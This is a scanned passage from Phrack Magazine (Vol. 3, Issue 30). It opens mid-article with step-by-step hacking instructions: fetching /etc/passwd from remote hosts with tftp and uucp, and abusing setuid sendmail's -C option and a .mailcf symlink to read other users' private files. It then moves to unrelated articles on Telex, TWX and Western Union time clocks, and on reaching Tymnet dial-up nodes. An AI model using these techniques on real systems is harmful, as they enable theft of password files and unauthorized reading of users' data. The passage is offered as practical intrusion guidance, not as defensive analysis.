In the following examples, we will use the passwd file as the file to acquire since it is a readable file that can be found on most systems that these attacks are valid on.

Method A :

1. First start the tftp program: Enter the command:

tftp

[You have the following prompt:]

tftp>

2. The next step is to connect to the system that you wish to retrieve files from. At the tftp, type:

tftp> connect other.system.com

3. Now request the file you wish to get a copy of (in our case, the passwd file /etc/passwd ):

tftp> get /etc/passwd /tmp/passwd

[You should see something that looks like the following:]

Received 185659 bytes in 22 seconds.

4. Now exit the tftp program with the "quit" command:

tftp> quit

You should now have a copy of other.system.com's passwd file in your directory.

NOTE: Some Unix systems' tftp programs have a different syntax. The above was tested under SunOS 4.0

For example, on Apollos, the syntax is:

tftp  $-\{g|g!|p|r|w\}$  <local file> <host> <foreign file> [netascii|image]

Thus you must use the command:

tftp -g password\_file networked-host /etc/passwd

Consult your local "man" pages for more info (or in other words RTFM).

At the end of this article, I will include a shell script that will snarf a password file from a remote host. To use it type:

gpw system\_name

Method B :

Assuming we are getting the file /etc/passwd from the system uusucker, and our system has a direct uucp connection to that system, it is possible to request a copy of the file through the uucp links. The following command will request that a copy of the passwd file be copied into uucp's home directory /usr/spool/uucppublic :

uucp -m uusucker!/etc/passwd '>uucp/uusucker\_passwd'The flag "-m" means you will be notified by mail when the transfer is completed.

Method C:

The third possible way to access the desired file requires that you have the login permission to the system.

In this case we will utilize a well-known bug in Unix's sendmail daemon.

The sendmail program has and option "-C" in which you can specify the configuration file to use (by default this file is /usr/lib/sendmail.cf or /etc/sendmail.cf). It should also be noted that the diagnostics outputted by sendmail contain the offending lines of text. Also note that the sendmail program runs setuid root.

The way you can abuse this set of facts (if you have not yet guessed) is by specifying the file you wish read as the configuration file. Thus the command:

sendmail -C/usr/accounts/random\_joe/private/file

Will give you a copy of random joe's private file.

Another similar trick is to symlink your .mailcf file to joe's file and mail someone. When mail executes sendmail (to send the mail), it will load in your mailcf and barf out joe's stuff.

First, link joe's file to your .mailcf .

ln -s /usr/accounts/random\_joe/private/file \$HOME/.mailcf

Next, send mail to someone.

mail C488869@umcvmb.missouri.edu

| 127.Phrack Magazine - Vol. 3, Issue 30 |  |  |  |  |  |  | by Phone Phanatic |
|----------------------------------------|--|--|--|--|--|--|-------------------|
|----------------------------------------|--|--|--|--|--|--|-------------------|

"Until a few years ago -- maybe ten -- it was very common to see TWX and Telex machines in almost every business place."

There were only minor differences between Telex and TWX. The biggest difference was that the former was always run by Western Union, while the latter was run by the Bell System for a number of years. TWX literally meant "(T)ype(W)riter e(x)change," and it was Bell's answer to competition from Western Union. There were "three row" and "four row" machines, meaning the number of keys on the keyboard and how they were laid out. The "three row" machines were simply part of the regular phone network; that is, they could dial out and talk to another TWX also connected on regular phone lines.

Eventually these were phased out in favor of "newer and more improved" machines with additional keys, as well as a paper tape reader attachment which allowed sending the same message repeatedly to many different machines. These "four row" machines were not on the regular phone network, but were assigned their own area codes (410-510-610-710-810-910) where they still remain today. The only way a four row machine could call a three row machine or vice-versa was through a gateway of sorts which translated some of the character set unique to each machine.

Western Union's network was called Telex and in addition to being able to contact (by dial up) other similar machines, Telex could connect with TWX (and vice-versa) as well as all the Western Union public offices around the country. Until the late 1950's or early 1960's, every small town in America had a Western Union office. Big cities like Chicago had perhaps a dozen of them, and they used messengers to hand deliver telegrams around town. Telegrams could be placed in person at any public office, or could be called in to the nearest public office.By arrangement with most telcos, the Western Union office in town nearly always had the phone number 4321, later supplemented in automated exchanges with some prefix XXX-4321. Telegrams could be charged to your home phone bill (this is still the case in some communities) and from a coin phone, one did not ask for 4321, but rather, called the operator and asked for Western Union. This was necessary since once the telegram had been given verbally to the wire clerk, s/he in turn had to flash the hook and get your operator back on the line to tell them "collect five dollars and twenty cents" or whatever the cost was. Telegrams, like phone calls, could be sent collect or billed third party. If you had an account with Western Union, i.e. a Telex machine in your office, you could charge the calls there, but most likely you would simply send the telegram from there in the first place.

Sometime in the early 1960's, Western Union filed suit against AT&T asking that they turn over their TWX business to them. They cited an earlier court ruling, circa 1950's, which said AT&T was prohibited from acquiring any more telephone operating companies except under certain conditions. The Supreme Court agreed with Western Union that "spoken messages" were the domain of Ma Bell, but "written messages" were the domain of Western Union. So Bell was required to divest itself of the TWX network, and Western Union has operated it since, although a few years ago they began phasing out the phrase "TWX" in favor of "Telex II"; their original device being "Telex I" of course. TWX still uses ten digit dialing with 610 (Canada) or 710/910 (USA) being the leading three digits. Apparently 410-510 have been abandoned; or at least they are used very little, and Bellcore has assigned 510 to the San Francisco area starting in a year or so. 410 still has some funny things on it, like the Western Union "Infomaster," which is a computer that functions like a gateway between Telex, TWX, EasyLink and some other stuff.

Today, the Western Union network is but a skeleton of its former self. Now most of their messages are handled on dial up terminals connected to the public phone network. It has been estimated the TWX/Telex business is about fifty percent of what it was a decade ago, if that much.

Then there was the Time Service, a neat thing which Western Union offered for over seventy years, until it was discontinued in the middle 1960's. The Time Service provided an important function in the days before alternating current was commonly available. For example, Chicago didn't have AC electricity until about 1945. Prior to that we used DC, or direct current.

Well, to run an electric clock, you need 60 cycles AC current for obvious reasons, so prior to the conversion from DC power to AC power, electric wall clocks such as you see in every office were unheard of. How were people to tell the time of day accurately? Enter the Western Union clock.

The Western Union, or "telegraph clock" was a spring driven wind up clock, but with a difference. The clocks were "perpetually self-winding," manufactured by the Self-Winding Clock Company of New York City. They had large batteries inside them, known as "telephone cells" which had a life of about ten years each. A mechanical contrivance in the clock would rotate as the clock spring unwound, and once each hour would cause two metal clips to contact for about ten seconds, which would pass juice to the little motor in the clock which in turn re-wound the main spring. The principle was the same as the battery operated clocks we see today. The battery does not actually run the clock -- direct current can't do that -- but it does power the tiny motor which re-winds the spring which actually drives the clock.

The Western Union clocks came in various sizes and shapes, ranging from the smallest dials which were nine inches in diameter to the largest which were about eighteen inches in diameter. Some had sweep second hands; others did not. Some had a little red light bulb on the front which would flash. The typical model was about sixteen inches, and was found in offices, schools, transportation depots, radio station offices, and of course in the telegraph office itself.The one thing all the clocks had in common was their brown metal case and creamcolored face, with the insignia "Western Union" and their corporate logo in those days which was a bolt of electricity, sort of like a letter "Z" laying on its side. And in somewhat smaller print below, the words "Naval Observatory Time."

The local clocks in an office or school or wherever were calibrated by a "master clock" (actually a sub-master) on the premises. Once an hour on the hour, the (sub) master clock would drop a metal contact for just a half second, and send about nine volts DC up the line to all the local clocks. They in turn had a "tolerance" of about two minutes on both sides of the hour so that the current coming to them would yank the minute hand exactly upright onto the twelve from either direction if the clock was fast or slow.

The sub-master clocks in each building were in turn serviced by the master clock in town; usually this was the one in the telegraph office. Every hour on the half hour, the master clock in the telegraph office would throw current to the sub-masters, yanking them into synch as required. And as for the telegraph offices themselves, they were serviced twice a day by -- you guessed it -- the Naval Observatory Master clock in Our Nation's Capitol, by the same routine.

Someone there would press half a dozen buttons at the same time, using all available fingers; current would flow to every telegraph office and synch all the master clocks in every community. Western Union charged fifty cents per month for the service, and tossed the clock in for free! Oh yes, there was an installation charge of about two dollars when you first had service (i.e. a clock) installed.

The clocks were installed and maintained by the "clockman," a technician from Western Union who spent his day going around hanging new clocks, taking them out of service, changing batteries every few years for each clock, etc.

What a panic it was for them when "war time" (what we now call Daylight Savings Time) came around each year! Wally, the guy who serviced all the clocks in downtown Chicago had to start on \*Thursday\* before the Sunday official changeover just to finish them all by \*Tuesday\* following. He would literally rush in an office, use his screwdriver to open the case, twirl the hour hand around one hour forward in the spring, (or eleven hours \*forward\* in the fall since the hands could not be moved backward beyond the twelve going counterclockwise), slam the case back on, screw it in, and move down the hall to the next clock and repeat the process. He could finish several dozen clocks per day, and usually the office assigned him a helper twice a year for these events.

He said they never bothered to line the minute hand up just right, because it would have taken too long, and ".....anyway, as long as we got it within a minute or so, it would synch itself the next time the master clock sent a signal..." Working fast, it took a minute to a minute and a half to open the case, twirl the minute hand, put the case back on, "stop and BS with the receptionist for a couple seconds" and move along.

The master clock sent its signal over regular telco phone lines. Usually it would terminate in the main office of whatever place it was, and the (sub) master there would take over at that point.

Wally said it was very important to do a professional job of hanging the clock to begin with. It had to be level, and the pendulum had to be just right, otherwise the clock would gain or lose more time than could be accommodated in the hourly synching process. He said it was a very rare clock that actually was out by even a minute once an hour, let alone the two minutes of tolerance built into the gear works.

"...Sometimes I would come to work on Monday morning, and find out in the office that the clock line had gone open Friday evening. So nobody all weekend got a signal. Usually I would go down a manhole and find it open someplace where one of the Bell guys messed it up, or took it off and never put it back on. To find out where it was open, someone in the office would 'ring out' the line; I'd go around downtown following the loop as we had it laid out, and keep listening onmy headset for it. When I found the break or the open, I would tie it down again and the office would release the line; but then I had to go to all the clocks \*before\* that point and restart them, since the constant current from the office during the search had usually caused them to stop."

But he said, time and again, the clocks were usually so well mounted and hung that "...it was rare we would find one so far out of synch that we had to adjust it manually. Usually the first signal to make it through once I repaired the circuit would yank everyone in town to make up for whatever they lost or gained over the weekend..."

In 1965, Western Union decided to discontinue the Time Service. In a nostalgic letter to subscribers, they announced their decision to suspend operations at the end of the current month, but said "for old time's sake" anyone who had a clock was welcome to keep it and continue using it; there just would not be any setting signals from the master clocks any longer.

Within a day or two of the official announcement, every Western Union clock in the Chicago area headquarters building was gone. The executives snatched them off the wall, and took them home for the day when they would have historical value. All the clocks in the telegraph offices disappeared about the same time, to be replaced with standard office-style electric wall clocks.

| 128. Phrack Magazine - Vol. 3, Issue 30 | by Synthecide |
|-----------------------------------------|---------------|
|-----------------------------------------|---------------|

There are literally hundreds of systems connected to some of these larger networks, like Tymnet and Telenet. Navigation around these networks is very simple, and usually well explained in their on-line documentation. Furthermore, some systems will actually tell you what is connected and how to get to it. In the case of Tymnet, after dialing in, at the log in prompt, type "information" for the on-line documentation.

Accessing systems through networks is as simple as providing an address for it to connect to. The best way to learn about the addresses and how to do things on a network is to read "A Novice's Guide to Hacking (1989 Edition)" which was in Issue 22, File 4 of 12, Volume Two (December 23, 1988). Some points are reiterated here.

Once on a network, you provide the NUA (network user address) of the system you wish to connect to. NUAs are strings of 15 digits, broken up in to 3 fields, the NETWORK ADDRESS, the AREA PREFIX, and the DNIC. Each field has 5 digits, and are left padded with 0's where necessary.

The DNIC determines which network to take the address from. Tymnet, for example, is 03106. 03110 is Telenet.

The AREA PREFIX and NETWORK ADDRESS determine the connection point. By providing the address of the system that you wish to connect to, you will be accessing it through the net... as if you were calling it directly. Obviously, then, this provides one more level of security for access. By connecting to an outdial, you can increase again the level of security you enjoy, by using the outdial in that area to connect to the remote system.

Addendum -- Accessing Tymnet Over Local Packet Networks

This is just another way to get that extra step and/or bypass other routes. This table is copied from Tymnet's on-line information. As said earlier, it's a great resource, this on-line information!

|             | <i>DBDD AIDA</i> WIIC |              |              |                      |                |
|-------------|-----------------------|--------------|--------------|----------------------|----------------|
| <b>NODE</b> | CITY                  | <b>STATE</b> | <b>SPEED</b> | <b>ACCESS NUMBER</b> | <b>NETWORK</b> |
| 03526       | <b>DOVER</b>          | DELAWARE     | 300/2400     | 302/734-9465         | @PDN           |
| 03526       | GEORGETOWN            | DELAWARE     | 300/2400     | 302/856-7055         | @PDN           |
| 03526       | NEWARK                | DELAWARE     | 300/2400     | 302/366-0800         | @PDN           |
| 03526       | WILMINGTON            | DELAWARE     | 300/1200     | 302/428-0030         | @PDN           |
| 03526       | WILMINGTON            | DELAWARE     | 2400         | 302/655-1144         | @PDN           |

## **BELL ATLANTIC**| 06254 | WASHINGTON            | DIST. OF COL.    | 300/1200 | 202/479-7214     | @PDN |
|-------|-----------------------|------------------|----------|------------------|------|
| 06254 | WASHINGTON (MIDTOWN)  | DIST.<br>OF COL. | 2400     | 202/785-1688     | @PDN |
| 06254 | WASHINGTON (DOWNTOWN) | DIST. OF COL.    | 300/1200 | 202/393-6003     | @PDN |
| 06254 | WASHINGTON (MIDTOWN)  | DIST. OF COL.    | 300/1200 | 202/293-4641     | @PDN |
| 06254 | WASHINGTON            | DIST. OF COL.    | 300/1200 | 202/546-5549     | @PDN |
| 06254 | WASHINGTON            | DIST. OF COL.    | 300/1200 | $202/328 - 0619$ | @PDN |
| 06254 | <b>BETHESDA</b>       | MARYLAND         | 300/1200 | 301/986-9942     | @PDN |
| 06254 | COLESVILLE            | MARYLAND         | 300/2400 | 301/989-9324     | @PDN |
| 06254 | HYATTSVILLE           | MARYLAND         | 300/1200 | 301/779-9935     | @PDN |
| 06254 | LAUREL                | MARYLAND         | 300/2400 | 301/490-9971     | @PDN |
| 06254 | ROCKVILLE             | MARYLAND         | 300/1200 | 301/340-9903     | @PDN |
| 06254 | SILVER SPRING         | MARYLAND         | 300/1200 | 301/495-9911     | @PDN |
| 07771 | BERNARDSVILLE         | NEW JERSEY       | 300/2400 | 201/766-7138     | @PDN |
| 07771 | CLINTON               | NEW JERSEY       | 300-1200 | 201/730-8693     | @PDN |
| 07771 | <b>DOVER</b>          | NEW JERSEY       | 300/2400 | 201/361-9211     | @PDN |
| 07771 | EATONTOWN/RED BANK    | NEW JERSEY       | 300/2400 | 201/758-8000     | @PDN |
| 07771 | ELIZABETH             | NEW JERSEY       | 300/2400 | 201/289-5100     | @PDN |
| 07771 | <b>ENGLEWOOD</b>      | NEW JERSEY       | 300/2400 | 201/871-3000     | @PDN |
| 07771 | FREEHOLD              | NEW JERSEY       | 300/2400 | 201/780-8890     | @PDN |
| 07771 | HACKENSACK            | NEW JERSEY       | 300/2400 | $201/343 - 9200$ | @PDN |
| 07771 | <b>JERSEY CITY</b>    | NEW JERSEY       | 300/2400 | 201/659-3800     | @PDN |
| 07771 | LIVINGSTON            | NEW JERSEY       | 300/2400 | 201/533-0561     | @PDN |
| 07771 | LONG BRANCH/RED BANK  | NEW JERSEY       | 300/2400 | 201/758-8000     | @PDN |
| 07771 | MADISON               | NEW JERSEY       | 300/2400 | 201/593-0004     | @PDN |
| 07771 | METUCHEN              | NEW JERSEY       | 300/2400 | 201/906-9500     | @PDN |
| 07771 | MIDDLETOWN            | NEW JERSEY       | 300/2400 | 201/957-9000     | @PDN |
| 07771 | MORRISTOWN            | NEW JERSEY       | 300/2400 | 201/455-0437     | @PDN |
| 07771 | NEWARK                | NEW JERSEY       | 300/2400 | 201/623-0083     | @PDN |
| 07771 | NEW BRUNSWICK         | NEW JERSEY       | 300/2400 | 201/247-2700     | @PDN |
| 07771 | NEW FOUNDLAND         | NEW JERSEY       | 300/2400 | 201/697-9380     | @PDN |
| 07771 | PASSAIC               | NEW JERSEY       | 300/2400 | 201/473-6200     | @PDN |
